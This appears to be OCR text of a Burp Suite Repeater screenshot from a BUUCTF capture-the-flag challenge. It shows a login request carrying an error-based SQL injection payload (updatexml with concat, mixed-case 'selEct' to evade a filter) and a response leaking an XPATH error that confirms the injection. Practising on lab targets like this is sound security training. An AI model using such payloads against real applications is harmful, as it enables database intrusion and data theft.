 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host: c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Content-Length: 67
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.198 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn
Referer: http://c381431c-65bd-424e-8d38-366657e8ac4f.node3.buuoj.cn/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=175bb7ce4cd18c-07fcc6a9579d7a-230346c-144000-175bb7ce4ce648
Connection: close
name=1'and updatexml(1,concat(0x7e,(selEct 1 from dual)),1)#&pass=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 22 Nov 2020 15:55:34 GMT
Content-Type: text/html
Content-Length: 88
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
string(24) "XPATH syntax error: '~1'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Done 287 bytes | 37 millis